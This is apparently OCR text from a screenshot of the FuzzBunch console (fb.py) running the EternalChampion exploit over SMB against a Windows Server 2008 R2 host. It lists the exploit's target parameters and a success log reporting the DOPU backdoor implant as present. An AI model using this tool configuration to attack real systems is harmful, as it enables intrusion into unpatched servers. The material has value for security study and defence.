 Command Prompt - fb.py
ShellcodeBuffer 1212
Credentials Anonymous
Protocol SMB
Target SERVER_2008R2_SP1
TargetOsArchitecture x64
[?] Execute Plugin? [Yes] : y
[*] Executing Plugin
[*] Exploit Info:
[*] TargetIp 172.24.1.50
[*] TargetPort 445
[*] Redirected TargetIP (null)
[*] Redirected TargetPort 0
[*] NetworkTimeout 60
[*] Credentials Anonymous
[*] Target SERVER_2008R2_SP1
[*] MaxExploitAttempts 42
[*] Connecting to target
[+] Connection established
[*] Initializing SMB connection
[+] SMB session established
[+] SMB setup complete
[+] DOPU is already installed...
[+] Exploit was not thrown, but here's a consolation prize
E安全
WON THE GOLD MEDAL!!!
(0)
THE
CHAMP
[+] Exploit successful! Use DOPU to continue
[+] CORE terminated with status code 0x00000000
[+] Eternalchampion Succeeded
- fb...